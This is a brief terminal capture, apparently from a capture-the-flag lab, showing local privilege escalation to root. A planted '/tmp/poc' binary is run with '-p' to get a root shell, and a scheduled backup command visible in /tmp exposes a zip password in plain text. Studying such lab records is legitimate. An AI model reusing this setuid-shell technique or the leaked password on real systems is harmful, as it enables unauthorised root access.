 enzo@planning:~$ ls /tmp
/usr/bin/docker save root_grafana -o /var/backups/grafana.tar && /usr/bin/gzip
OyCJx48lCvFpQNhC.stderr
zip -P P4ssw0rdS0pRi0T3c /var/backups/grafana.tar.gz.zip
OyCJx48lCvFpQNhC.stdout
poc
grafana.tar.gz
systemd-private-a99271eb73514030949e5e0372485b72-ModemManager.service-h5JqKD
systemd-private-a99271eb73514030949e5e0372485b72-polkit.service-ZIpVZg
systemd-private-a99271eb73514030949e5e0372485b72-systemd-logind.service-LfMz10
systemd-private-a99271eb73514030949e5e0372485b72-systemd-resolved.service-mXknX0
systemd-private-a99271eb73514030949e5e0372485b72-systemd-timesyncd.service-SbRLrr
vmware-root_738-2999591909
YvZsUUfEXayH6lLj.stderr
YvZsUUfEXayH6lLj.stdout
enzo@planning:~$ /tmp/poc -p
poc-5.2# whoami
root
poc-5.2#